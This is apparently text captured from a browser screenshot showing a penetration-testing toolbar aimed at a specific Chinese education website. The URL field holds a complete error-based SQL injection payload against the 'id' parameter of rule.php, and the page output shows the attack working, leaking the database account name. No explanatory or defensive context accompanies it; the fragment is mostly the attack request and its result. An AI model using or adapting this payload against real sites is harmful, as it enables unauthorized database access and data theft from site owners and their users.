 www.qdxcedu.com/rule.php?act=detail&id=692 AND (SELECT 3703 FROM(SELECT COUNT(*),CONCAT(0x3a65
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.qdxcedu.com/rule.php?act=detail&id=692%20AND%20(SELECT%203703%20FROM(SELECT%20COUNT(*),CONCAT(0x3a656a743a,(MID((IFNULL(CAST(CURRENT_USER()%20AS
%20CHAR),0x20)),1,50)),0x3a6164613a,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)
-
Split URL
+
Execute
Enable Post data Enable Referrer
Duplicate entry ':ejt:xinchuang_f@localhost:ada:1' for key 1